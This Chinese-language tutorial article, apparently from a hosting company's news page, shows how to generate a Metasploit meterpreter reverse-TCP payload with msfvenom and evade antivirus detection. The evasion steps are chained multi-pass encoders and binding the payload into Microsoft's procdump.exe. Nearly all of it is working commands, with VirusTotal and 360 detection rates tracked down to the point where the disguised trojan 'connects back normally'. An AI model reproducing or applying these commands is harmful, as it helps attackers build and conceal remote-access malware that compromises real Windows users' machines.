您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

Metasploit的實例分析是怎樣的,很多新手對此不是很清楚,為了幫助大家解決這個難題,下面小編將為大家詳細講解,有這方面需求的人可以來學習下,希望你能有所收獲。

測試系統:windows10 (1909)

殺毒軟件:360安全衛士

在線殺毒:VT

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.56.129 LPORT=7777 -f exe -o t.exe





原始生成后,完全被查殺

VT查殺55/69



這里使用msf自帶的編碼器進行測試

msfvenom --list encoders 查看當前所有編碼器

這里根據級別(Rank)選擇最好的(excellent)進行嘗試:x86/shikata_ga_nai



msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.56.129 LPORT=7777 -e x86/shikata_ga_nai -b "\x00" -i 20 -f exe -o t2.exe

其中-b 特征碼繞過 -i 編碼次數

依舊被查殺

測試編碼并綁定微軟官方工具,這里使用官方procdump做實驗

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.56.129 LPORT=7777 -e x86/shikata_ga_nai -x procdump.exe -i 20 -f exe -o t3.exe

360并未報毒,vt查殺率36/68

通過資料了解,msfvenom某一種編碼器可以做到一定程度的免殺,這是可以多重編碼增大免殺率,同時x86/shikata_ga_nai為多態編碼,可以嘗試增大編碼次數達到免殺效果

msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp -e x86/call4_dword_xor -i 100 LHOST=192.168.56.129 LPORT=7777 -f raw | msfvenom -a x86 --platform windows -e x86/countdown -i 100 -f raw | msfvenom -a x86 --platform windows -e x86/shikata_ga_nai -b "&" -i 100 -f raw | msfvenom -a x86 --platform windows -e cmd/powershell_base64 -i 100 -x procdump.exe -k -f exe >t4.exe





這里測試編碼次數100,同樣綁定官方工具,360查殺并未報毒

VT在線查殺率34/68



測試可正常上線

看完上述內容是否對您有幫助呢?如果還想對相關知識有進一步的了解或閱讀更多相關文章,請關注億速云行業資訊頻道,感謝您對億速云的支持。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。